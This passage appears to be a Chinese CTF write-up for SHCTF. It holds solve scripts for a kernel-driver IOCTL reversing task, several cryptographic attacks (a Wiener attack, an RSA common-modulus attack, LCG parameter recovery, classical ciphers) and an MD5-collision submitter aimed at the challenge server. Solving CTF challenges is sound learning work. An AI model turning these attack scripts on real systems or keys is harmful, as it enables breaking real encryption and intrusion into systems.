]::Zero, [Native ]::OPEN_EXISTING, [Native ]::FILE_ATTRIBUTE_NORMAL, [Int Ptr ]::Zero ) if ($h -eq [Int Ptr ]::Zero -or $h -eq [Int Ptr ](-1 )) { throw "CreateFile failed: $ (Get-LastWin32ErrorMessage). } Write-Host " [+] Opened $DevicePath " -ForegroundColor Green # Helper: call ioctl with a given flag string function Invoke-Check([string]$flag ) { $in = New-Object byte[] 256 $bytes = [Text.Encoding]::ASCII.GetBytes($flag ) [Array]::Copy($bytes , $in , [Math]::Min($bytes .Length, 255)) $in [255] = 0 $out = New-Object byte[] 260 [uint32]$ret = 0 $sw = [System.Diagnostics.Stopwatch]::StartNew() # 使用 [ref] 传递 uint32 $ok = [Native]::DeviceIoControl($h , [uint32]$IOCTL , $in , 256, $out , 260, [ref]$ret , [IntPtr]::Zero) $sw .Stop() if (-not $ok ) { return [PSCustomObject]@{ Success = $false OkFlag = $null Msg = " <DeviceIoControl failed> $ (Get-LastWin32ErrorMessage )" TimeMs = [int]$sw .ElapsedMilliseconds } } $okFlag = [BitConverter]::ToUInt32($out , 0) $msgBytes = $out [4..259] $nullIndex = [Array]::IndexOf($msgBytes , [byte]0) if ($nullIndex -lt 0) { $nullIndex = $msgBytes .Length } $msg = [Text.Encoding]::ASCII.GetString($msgBytes , 0, $nullIndex ) return [PSCustomObject]@{ Success = $true OkFlag = $okFlag Msg = $msg TimeMs = [int]$sw .ElapsedMilliseconds } } # ---- Fuzz config ---- $MinPayload = 1$MaxPayload = 50Write-Host " [*] 正在测试 Payload 长度 (SHCTF{A...})" -ForegroundColor Cyan for ($n = $MinPayload ; $n -le $MaxPayload ; $n ++) { $flag = " SHCTF{" + (" A" * $n ) + " }" $res = Invoke-Check $flag $mark = " " if ($res .Success) { if ($res .OkFlag -ne 0) { $mark = " <<< SUCCESS" $color = " Green" } elseif ($res .Msg -notmatch " length") { $mark = " <<< CHANGED" $color = " Yellow" } else { $color = " Gray" } } else { $mark = " <<< IOCTL_FAIL" $color = " Red" } $outStr = " {0 ,3 } payload | ok={1 } | {2 ,5 } ms | {3 }{4 }" -f $n , $res .OkFlag, $res .TimeMs, $res .Msg, $mark Write-Host $outStr -ForegroundColor $color } [Native]::CloseHandle($h ) | Out-Null Write-Host " `n[+] 测试完成。"
上windbg去找到关键逻辑(local attch kernel)
解释一下为什么直接定位这个地址的函数 !drvobj \Driver\ShCtfDriver 2 可以看到
[0e] IRP_MJ_DEVICE_CONTROL = fffff8022e2a1030`
用户态的 DeviceIoControl 请求最终会走这个分发函数,所以这个就是“校验逻辑入口”。
lm a fffff8022e2a1030 的作用是反查“这个地址属于哪个模块”,便于确认确实在目标驱动里、顺便拿模块范围。
先用 !drvobj 拿到 IRP_MJ_DEVICE_CONTROL 地址
再 u/uf 反汇编它看逻辑
找一下pe文件头,dump程序(可选)
这里直接用地址去提一下数据,是一个小型vm解释器。一个函数用于初始化,一个函数用于执行。分析一下发现算法就是一个简单的异或
用SHCTF开头对前6个字节处理 可以还原出整个flag
1 2 3 k[i] = (0x07 + 0x0d*i) mod 0xfb, i=0..47 正向:out[i] = (flag[i] XOR k[i]) + 0x10 (mod 256) 逆向:flag[i] = (out[i] - 0x10) XOR k[i]
密文提出来写个解密脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 out = bytes .fromhex( "64 6c 72 8a 8d 43 17 61 49 5f 0b b3 a0 ff 9e b4 " "fe 9d cf 40 33 7f 53 89 8d 1e 19 32 44 d9 dd ec " "dd fc 03 f0 cf 90 c3 49 8f 26 51 87 28 44 64 19" ) flag = [] for i, o in enumerate (out): k = (0x07 + 0x0D * i) % 0xFB c = ((o - 0x10 ) & 0xFF ) ^ k flag.append(c) print (bytes (flag).decode())
Misc Evan binwalk一键获取flag
关注公众号送flag
调查问卷送flag
密码 AES的诞生 AES的题目里 key = (str(int(time()*1e6)) * 2).encode(),要求 str(int(time()*1e6)) 长度=16,所以对应的“诞生时间”必须在 2001-09-09 之后(微秒时间戳才会到 16 位)。
“AES 诞生”通常指 FIPS-197 发布日:2001-11-26。
用 北京时间 2001-11-26 00:00:00 (UTC+8):
epoch seconds = 1006704000
微秒 = 1006704000000000
key(32字节)= b”10067040000000001006704000000000”
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import re from pathlib import Path from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes from cryptography.hazmat.primitives import padding data = Path("/mnt/data/data.txt" ).read_text().splitlines() iv_hex = re.search(r"iv\s*=\s*([0-9a-f]+)" , data[0]).group(1) cts = [re.search(r"\|\s*([0-9a-f]+)\s*\|" , line).group(1) for line in data if line.strip().startswith("|" )] iv = bytes.fromhex(iv_hex) micro = 1006704000000000 key = (str(micro) * 2).encode() cipher = Cipher(algorithms.AES(key), modes.CBC(iv)) pkcs7 = padding.PKCS7(algorithms.AES.block_size) groups = []for ct_hex in cts: decryptor = cipher.decryptor() pt_padded = decryptor.update(bytes.fromhex(ct_hex)) + decryptor.finalize() unpadder = pkcs7.unpadder() pt = unpadder.update(pt_padded) + unpadder.finalize() groups.append(pt.decode()) last = groups [-1] k = 0 while k < len(last) and last[k] in "01" : k += 1 bits = "" .join (groups [:-1]) + last[:k] val = int(bits, 2) blen = (val.bit_length() + 7) // 8 flag = val.to_bytes(blen, "big" ).decode() print (flag)
Ez_RSA e 太大了,d肯定很小。 连分数的方法直接把d猜出来。 用低解密指数攻击 解flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from Crypto.Util.number import long_to_bytes n = 107464134871680646151655304067173578951022679613817744422854142736895193478923970402314237869266898585661396817719803005109183572552933963881756199330890085692291647461683934019264121186823772581796061998307778635680038707808422026396560620912393186072263186503236380890048319797143644270579169484448179083299 e = 3924586561728843234261049280560557566669922961436496251423249382498887294225142535297862819865029081145630384268177735578769958711287734205364353929040337350836000661255957087233897675207507752217828489549059197109918195953230752720210793300168746820366115929509596904295875481061789801178045962611893883689 c = 4557192604704814579224198928010541193712311907197292139423304635523945088581321950910727673367241811197226152299201713883344661436550024661781925551129803469824570154317098612833694631836257698682075695287756551674264966935203485636255394639674521955953445322493019052791894426980946209383266707043869522774 def continued_fractions(n, d): "" "计算连分数展开" "" res = [] while d: res.append(n // d) n, d = d, n % d return res def convergents(cf): "" "从连分数中提取渐近分数 (k/d)" "" nm = [0, 1] dn = [1, 0] for x in cf: nm.append(x * nm[-1] + nm[-2]) dn.append(x * dn[-1] + dn[-2]) yield nm[-1], dn[-1] def wiener_attack(e, n): "" "Wiener's Attack 核心逻辑" "" cf = continued_fractions(e, n) for k, d in convergents(cf): if k == 0: continue if (e * d - 1) % k == 0: phi = (e * d - 1) // k b = n - phi + 1 import gmpy2 delta = b*b - 4*n if delta > 0 and gmpy2.is_square(delta): print (f"[+] 成功找到 d: {d}" ) return d return None d = wiener_attack(e, n) if d: m = pow(c, d, n) print (f"[+] Flag: {long_to_bytes(m).decode()}" ) else : print ("[-] 维纳攻击失败,可能需要 Boneh-Durfee 攻击。" )
Stream 提示LCG,用 LCG 差分关系恢复模数 m和然后在求一下参数a,c。最后从 x6 往后生成密钥流,异或 C_flag 得到flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 from Crypto.Util.number import long_to_bytes, bytes_to_long from gmpy2 import gcd, invert P_known = b'Insecure_linear_congruential_random_number!!!!!!' C_known_hex = "44e18dfa1acd14aa790fc3bac4ca54c137bcd47bdfc2209a53b83715ecad3e29249845720588cac007bfb94f8476d91a" C_flag_hex = "1995374a5b64c6696578c1d5bdc6fa3d1e974b813436eab4348db801fb7a6703658eaa4fefa2c6fd6792beb969df8ca70ad87a4f4aea6ca0040d65a3c1e3a5bf2655cafc1e5603a171edc9aa077c0ca264677c351907f35756c14dd7ece428cb424a3804b544ccb53e99935f9bc2d8483dd7587379c99b3542c222008a" c_known_bytes = bytes.fromhex(C_known_hex) c_flag_bytes = bytes.fromhex(C_flag_hex) ks = [] for i in range(0, len(P_known), 8): p_block = bytes_to_long(P_known[i:i + 8]) c_block = bytes_to_long(c_known_bytes[i:i + 8]) ks.append(p_block ^ c_block) x = ks y = [x[i + 1] - x[i] for i in range(len(x) - 1)] m_candidates = [] for i in range(len(y) - 2): m_candidates.append(abs(y[i + 2] * y[i] - y[i + 1] ** 2)) m = m_candidates[0] for val in m_candidates[1:]: m = gcd(m, val) try: a = (x[2] - x[1]) * invert(x[1] - x[0], m) % m c = (x[1] - a * x[0]) % m s0 = (x[0] - c) * invert(a, m) % m print (f"[+] Found Parameters:\n m = {m}\n a = {a}\n c = {c}\n s0 = {s0}" ) def get_next_ks(last_x, n, m, a, c): res = [] curr = last_x for _ in range(n): curr = (a * curr + c) % m res.append(curr) return res num_flag_blocks = len(c_flag_bytes) // 8 ks_flag = get_next_ks(x[-1], num_flag_blocks, m, a, c) flag_blocks = [] for i in range(num_flag_blocks): c_block = bytes_to_long(c_flag_bytes[i * 8:(i + 1) * 8]) flag_blocks.append(c_block ^ ks_flag[i]) flag = b'' .join (long_to_bytes(fb) for fb in flag_blocks) print (f"\n[+] Decrypted Flag: {flag.decode().strip(chr(0))}" ) except Exception as e: print (f"[-] Error: {e}" )
TE ** RSA 共模攻击**
$$
若 $ s_1 < 0 $,则
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import gmpy2from Crypto.Util.number import long_to_bytese1 = 740153575 e2 = 2865243571 n = 136622832042809215646904518487100682818433235485047740604612449039291802103378650845690420527029208661555957840623544220907967041438993189882681277161437473818861280518627112617436473837014181944318974950710633690704711613682306786783611123590732850783007770603201513394002330426718261667816328404673167404897 c1 = 56187319559060690757544481076112948328826527679002578544683022765347668056620384831778729489197135280950314627119815558644487151419126272267146826463912815062442590228193753706779325992179790583792001196548329204758137104234662611732735693150331594645734142941475121453410494160975503459516324097097434727685 c2 = 45042409947237296641429229414329516753664139389113206575966507524195434716702812078844474626406932213486611190698953613898299571473488550533642524208077653917354039305279692307471529748408234617430389423630015569730564585740596832844917494965974840512412454337766930330443409183293514761911902752336129193323 def common_modulus_attack (n, e1, e2, c1, c2 ): g, s1, s2 = gmpy2.gcdext(e1, e2) if g != 1 : print ("[-] e1 and e2 are not coprime!" ) return None m = (pow (c1, s1, n) * pow (c2, s2, n)) % n return m m_long = common_modulus_attack(n, e1, e2, c1, c2) if m_long: try : flag = long_to_bytes(m_long) print (f"[+] Decrypted Flag: {flag.decode()} " ) except Exception as e: print (f"[!] Decoding error (might be raw bytes): {long_to_bytes(m_long)} " )
not_eight_length RSA密码
探测解出来 m 的比特长度: 301,刚好7整除。证明 7-bit ASCII 编码。正常解就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import gmpy2 n = 172113078605688993167549425692325605693719693815361211139292482064751327114103720980024048929660587708361336638391782482562146750015275689746844657810313957504514376746631004470588767450715447808496931019899675426647981223953742448155335425954936981689508246039354976739386690722681509534696120714425567962527 e = 65537 c = 47611886444337000128826989676221463775339201602510220886566675518701473035795983698414894648685567473325732994652173596155832091773084566434572294009136327143103984205257862772844337876748271318723897875683699389776414143689503392203746843332334862282735760778003407162335426111769147991087343730761557771446 root = gmpy2.isqrt(n) p = gmpy2.next_prime(root) while n % p != 0: p = gmpy2.next_prime(p) q = n // p phi = (p - 1) * (q - 1) d = gmpy2.invert(e, phi) m = pow(c, d, n) print (f"[*] m 的比特长度: {m.bit_length()}" )m_bin = bin(m)[2:] while len(m_bin) % 7 != 0: m_bin = '0' + m_bin flag = "" for i in range(0, len(m_bin), 7): chunk = m_bin[i:i+7] char_code = int(chunk, 2) flag += chr(char_code) print (f"\n[+] FLAG: {flag}" )
解出来换一下头部SHCTF即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 import stringcipher = "bcin!guy zeui wh! wwps ce yryz ysex:wpurt{wc@xdii_u2frmt_cwkg_ktani0}" encode_key = "ABBAAABBABBAABABAABBABAAAAABBAAABAAABBAAAABAABAAAAAABAA" alpha = string.ascii_lowercase def bacon_decode (ab: str ) -> str : table = "ABCDEFGHIKLMNOPQRSTUWXYZ" ab = "" .join(ch for ch in ab if ch in "AB" ) assert len (ab) % 5 == 0 out = [] for i in range (0 , len (ab), 5 ): bits = ab[i:i+5 ].replace("A" , "0" ).replace("B" , "1" ) v = int (bits, 2 ) out.append(table[v]) return "" .join(out) def autokey_vigenere_decrypt (ct: str , init_key: str ) -> str : ks = [alpha.index(ch.lower()) for ch in init_key if ch.lower() in alpha] ki = 0 res = [] for ch in ct: low = ch.lower() if low in alpha: c = alpha.index(low) k = ks[ki] p = (c - k) % 26 res_ch = alpha[p] res.append(res_ch if ch.islower() else res_ch.upper()) ks.append(p) ki += 1 else : res.append(ch) return "" .join(res) init_key = bacon_decode(encode_key) pt = autokey_vigenere_decrypt(cipher, init_key) print ("[+] init_key =" , init_key)print ("[+] plaintext =" , pt)if "{" in pt and "}" in pt: flag = pt[pt.index("{" )-5 :pt.index("}" )+1 ] print ("[+] maybe flag =" , flag)
古典也颇有韵味啊 1 2 密文:bcin!guy zeui wh! wwps ce yryz ysex:wpurt{wc @xdii_u2frmt_cwkg_ktani0} encode_key:ABBAAABBABBAABABAABBABAAAAABBAAABAAABBAAAABAABAAAAAABAA
A/B 字符串可以知道是培根密码,解出key
接出来提示 NOTVIGENERE ,但是密文又很像维吉尼亚,猜测变体。( 密钥流 = 初始 key + 明文追加 )。解一下得flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 import stringcipher = "bcin!guy zeui wh! wwps ce yryz ysex:wpurt{wc@xdii_u2frmt_cwkg_ktani0}" encode_key = "ABBAAABBABBAABABAABBABAAAAABBAAABAAABBAAAABAABAAAAAABAA" alpha = string.ascii_lowercase def bacon_decode (ab: str ) -> str : table = "ABCDEFGHIKLMNOPQRSTUWXYZ" ab = "" .join(ch for ch in ab if ch in "AB" ) assert len (ab) % 5 == 0 out = [] for i in range (0 , len (ab), 5 ): bits = ab[i:i+5 ].replace("A" , "0" ).replace("B" , "1" ) out.append(table[int (bits, 2 )]) return "" .join(out) def autokey_vigenere_decrypt (ct: str , init_key: str ) -> str : ks = [alpha.index(ch.lower()) for ch in init_key if ch.lower() in alpha] ki = 0 res = [] for ch in ct: low = ch.lower() if low in alpha: c = alpha.index(low) k = ks[ki] p = (c - k) % 26 res_ch = alpha[p] res.append(res_ch if ch.islower() else res_ch.upper()) ks.append(p) ki += 1 else : res.append(ch) return "" .join(res) init_key = bacon_decode(encode_key) pt = autokey_vigenere_decrypt(cipher, init_key) print ("init_key:" , init_key)print ("plaintext:" , pt)
Titanium Lock 加密体系:
f1 : 链式随机化置换(存在 $0/1$ 二义性)。f2 : 12 x16的仿射变换(矩阵乘法 + 偏置)。f3 : 基于 popcount 的 LPN 变体加密,配合 AES-CTR。
先 逆向 f3 恢复 AES Key 然后 逆向 f2 线性映射构建方程组在转为分数。然后逆向 f1 恢复随机数, Seedf1 的每一位数字 $ d $ 依赖于随机数 $ r $ 和前一个状态 $ last $:$ enc_i = \begin{cases} (d + r) \oplus last_{i-1}, & d \in {0,2,4,6,8} \ (d \cdot r) \oplus last_{i-1}, & d \in {1,3,5,7,9} \end{cases} $
解出seed=137780 最后 处理 0/1 二义性 用 SHCTF{ 开头进行过滤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 import astimport hashlibimport randomfrom fractions import Fractionfrom pathlib import Pathfrom Crypto.Cipher import AESdef load_data (path: str = "data.txt" ): parts = {} for line in Path(path).read_text().splitlines(): k, v = line.split(" = " , 1 ) parts[k] = v return ( ast.literal_eval(parts["p1" ]), ast.literal_eval(parts["p2" ]), ast.literal_eval(parts["trace" ]), bytes .fromhex(parts["result" ]), ) def solve_key_from_trace (trace ): rows = [[(n >> i) & 1 for i in range (128 )] + [1 ] for n, b in trace if b == 1 ] m = len (rows) nvar = 128 a = [row[:] for row in rows] r = 0 pivots = [] for c in range (nvar): p = None for rr in range (r, m): if a[rr][c] % 3 : p = rr break if p is None : continue a[r], a[p] = a[p], a[r] if a[r][c] % 3 == 2 : for cc in range (c, nvar + 1 ): a[r][cc] = (a[r][cc] * 2 ) % 3 for rr in range (m): if rr == r: continue f = a[rr][c] % 3 if f: for cc in range (c, nvar + 1 ): a[rr][cc] = (a[rr][cc] - f * a[r][cc]) % 3 pivots.append(c) r += 1 x = [0 ] * nvar for rr, c in enumerate (pivots): x[c] = a[rr][nvar] % 3 if not set (x) <= {0 , 1 }: raise ValueError("Recovered key bits are not binary." ) key = 0 for i, bit in enumerate (x): if bit: key |= 1 << i for n, b in trace: s = 0 for i, bit in enumerate (x): if bit and ((n >> i) & 1 ): s += 1 if ((s % 3 ) % 2 ) != b: raise ValueError("Trace verification failed." ) return key def invert_12x12_int (matrix_12x12, rhs_12 ): n = 12 t = [ [Fraction(matrix_12x12[i][j]) for j in range (n)] + [Fraction(rhs_12[i])] for i in range (n) ] r = 0 for c in range (n): p = None for i in range (r, n): if t[i][c] != 0 : p = i break if p is None : raise ValueError("Singular 12x12 system." ) t[r], t[p] = t[p], t[r] f = t[r][c] for j in range (c, n + 1 ): t[r][j] /= f for i in range (n): if i == r: continue f = t[i][c] if f != 0 : for j in range (c, n + 1 ): t[i][j] -= f * t[r][j] r += 1 out = [] for i in range (n): if t[i][n].denominator != 1 : raise ValueError("Non-integer solution in f2 inversion." ) out.append(int (t[i][n])) return out def invert_f2 (mid, p1, p2 ): vals = [] for off in range (0 , len (mid), 16 ): y = mid[off : off + 16 ] b = [y[i] - p2[i] for i in range (16 )] chunk = invert_12x12_int(p1, b[:12 ]) for r in range (16 ): lhs = sum (p1[r][c] * chunk[c] for c in range (12 )) if lhs != b[r]: raise ValueError("f2 overdetermined row check failed." ) vals.extend(chunk) return vals def digit_options (expr, r ): opts = [] de = expr - r if de in (0 , 2 , 4 , 6 , 8 ): opts.append(str (de)) if expr % r == 0 : od = expr // r if od in (1 , 3 , 5 , 7 , 9 ): opts.append(str (od)) return list (dict .fromkeys(opts)) def derive_options_with_seed (enc, seed ): random.seed(seed) last = 0 options = [] for e in enc: r = random.randint(100000 , 999999 ) opts = digit_options(e ^ last, r) if not opts: return None options.append(opts) last = e return options def recover_seed_and_options (vals ): best_len = -1 best_seed = None for seed in range (100000 , 1000000 ): random.seed(seed) last = 0 cur_len = 0 for e in vals: r = random.randint(100000 , 999999 ) if not digit_options(e ^ last, r): break cur_len += 1 last = e if cur_len > best_len: best_len = cur_len best_seed = seed if best_seed is None : raise ValueError("No candidate seed found." ) pad = len (vals) - best_len if not (0 <= pad < 12 ): raise ValueError("Recovered pad length out of range." ) enc = vals[:best_len] tail = vals[best_len:] if not all (0 <= t <= 255 for t in tail): raise ValueError("Recovered tail is not byte padding." ) options = derive_options_with_seed(enc, best_seed) if options is None : raise ValueError("Recovered seed failed f1 option check." ) random.seed(best_seed) for _ in range (best_len): random.randint(100000 , 999999 ) pad_bytes = [random.randint(0 , 255 ) for _ in range (pad)] if pad_bytes != tail: raise ValueError("Padding bytes do not match RNG stream." ) return best_seed, options def choose_flag_from_options (options ): pattern = "" .join("?" if len (o) == 2 else o[0 ] for o in options) amb_pos = [i for i, ch in enumerate (pattern) if ch == "?" ] base = int (pattern.replace("?" , "0" )) l = len (pattern) weights = [10 ** (l - 1 - i) for i in amb_pos] msg_len = 67 prefix = b"SHCTF{" allowed = set (b"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_@$-!" ) def score (bits ): n = base for b, w in zip (bits, weights): if b: n += w bb = n.to_bytes(msg_len, "big" ) s = 0 for i, ch in enumerate (prefix): if bb[i] == ch: s += 300 if bb[: len (prefix)] == prefix: s += 3000 if bb[-1 ] == ord ("}" ): s += 1200 s += sum (32 <= c < 127 for c in bb) * 20 if bb[: len (prefix)] == prefix and bb[-1 ] == ord ("}" ): body = bb[len (prefix) : -1 ] s += sum (c in allowed for c in body) * 20 return s, bb best = (-1 , b"" ) random.seed(0 ) for _ in range (120 ): bits = [1 ] * len (weights) for _ in range (12 ): bits[random.randrange(len (bits))] ^= 1 sc, bb = score(bits) t = 40.0 for _ in range (35000 ): i = random.randrange(len (bits)) bits[i] ^= 1 ns, nb = score(bits) d = ns - sc if d >= 0 or random.random() < pow (2.718281828 , d / max (t, 1e-9 )): sc, bb = ns, nb else : bits[i] ^= 1 t *= 0.99993 if sc > best[0 ]: best = (sc, bb) if bb.startswith(prefix) and bb.endswith(b"}" ) and all (32 <= c < 127 for c in bb): return bb.decode() return best[1 ].decode(errors="replace" ) def main (): p1, p2, trace, ct = load_data("data.txt" ) key = solve_key_from_trace(trace) aes_key = hashlib.md5(str (key).encode()).digest() mid = ast.literal_eval( AES.new(aes_key, AES.MODE_CTR, nonce=b"Tiffany\x00" ).decrypt(ct).decode() ) vals = invert_f2(mid, p1, p2) seed, options = recover_seed_and_options(vals) flag = choose_flag_from_options(options) print (f"[+] key = {key} " ) print (f"[+] seed = {seed} " ) print (f"[+] flag = {flag} " ) if __name__ == "__main__" : main()
hash1 md5碰撞题,输入不通的字符串要求一样的hash。
网上找公开的 MD5 碰撞样本作为 apple1 和 apple2。直接打就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 import argparseimport hashlibimport socketAPPLE1_HEX = ( "d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f89" "55ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5b" "d8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0" "e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70" ) APPLE2_HEX = ( "d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f89" "55ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5b" "d8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0" "e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70" ) def build_payload () -> str : return f"{APPLE1_HEX} ,{APPLE2_HEX} " def self_check () -> None : apple1 = bytes .fromhex(APPLE1_HEX) apple2 = bytes .fromhex(APPLE2_HEX) h1 = hashlib.md5(apple1).hexdigest() h2 = hashlib.md5(apple2).hexdigest() if apple1 == apple2: raise ValueError("collision sample invalid: apple1 == apple2" ) if h1 != h2: raise ValueError("collision sample invalid: md5(apple1) != md5(apple2)" ) def solve_remote (host: str , port: int , timeout: float ) -> str : payload = (build_payload() + "\n" ).encode() out = [] with socket.create_connection((host, port), timeout=timeout) as sock: sock.settimeout(timeout) try : while True : chunk = sock.recv(4096 ) if not chunk: break out.append(chunk) if b"apple2)) :" in chunk or b") :" in chunk: break except socket.timeout: pass sock.sendall(payload) try : while True : chunk = sock.recv(4096 ) if not chunk: break out.append(chunk) except socket.timeout: pass return b"" .join(out).decode("utf-8" , errors="replace" ) def main () -> None : parser = argparse.ArgumentParser(description="Solve MD5 collision apple challenge." ) parser.add_argument("--host" , default="challenge.shc.tf" , help ="remote host" ) parser.add_argument("--port" , type =int , default=32158 , help ="remote port" ) parser.add_argument( "--print-only" , action="store_true" , help ="only print payload for manual nc usage" , ) parser.add_argument( "--timeout" , type =float , default=5.0 , help ="socket timeout in seconds" ) args = parser.parse_args() self_check() if args.print_only: print (build_payload()) return print (solve_remote(args.host, args.port, args.timeout), end="" ) if __name__ == "__main__" : main()








